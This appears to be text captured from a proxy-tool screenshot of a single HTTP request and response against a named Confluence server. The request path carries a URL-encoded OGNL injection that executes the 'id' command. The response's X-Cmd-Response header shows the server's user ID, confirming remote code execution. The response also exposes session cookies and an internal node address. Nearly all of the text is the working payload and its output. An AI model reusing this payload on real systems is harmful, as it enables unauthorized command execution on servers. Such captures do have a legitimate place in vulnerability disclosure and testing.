 Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.ope
nsymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response
%22%2C%23a%29%29%7D/ HTTP/2
2 Host: perftest-exc-confluence.addteq.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Length: 4
7
8
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Date: Sun, 05 Jun 2022 07:04:41 GMT
3 Content-Type: application/json;charset=UTF-8
4 Set-Cookie: AWSALB=
0vwq4wsRNzgQt9jP/6UrF3jjFMbwLZIvwqPf+CAw+YgSytgAcN06DtFvyyYwOB7rSnhi97b+qFnJsF4MVOALb1tE
j2rlYgomI7HYVSWwqFfsvpUAeopGZoJbZ3tA; Expires=Sun, 12 Jun 2022 07:04:41 GMT; Path=/
5 Set-Cookie: AWSALBCORS=
0vwq4wsRNzgQt9jP/6UrF3jjFMbwLZIvwqPf+CAw+YgSytgAcN06DtFvyyYwOB7rSnhi97b+qFnJsF4MVOALb1tE
j2rlYgomI7HYVSWwqFfsvpUAeopGZoJbZ3tA; Expires=Sun, 12 Jun 2022 07:04:41 GMT; Path=/;
SameSite=None; Secure
6 Cache-Control: no-store
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Confluence-Request-Time: 1654412681938
9 X-Confluence-Cluster-Node: 36012f5b
10 X-Confluence-Cluster-Node-Name: 10.0.8.239
11 Set-Cookie: JSESSIONID=94B040CB14EFD7DFB71820681F99AE3F; Path=/; Secure; HttpOnly
12 X-Xss-Protection: 1; mode=block
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 Content-Security-Policy: frame-ancestors 'self'
16 X-Cmd-Response: uid=2001(confluence) gid=2001(confluence) groups=2001(confluence)
17 Www-Authenticate: OAuth realm="https%3A%2F%2Fperftest-exc-confluence.addteq.com"
18
19 {
"errorMessage":"你没有登录。请<a href=\"/login.action\">在这里登录<\/a>并重试。"
}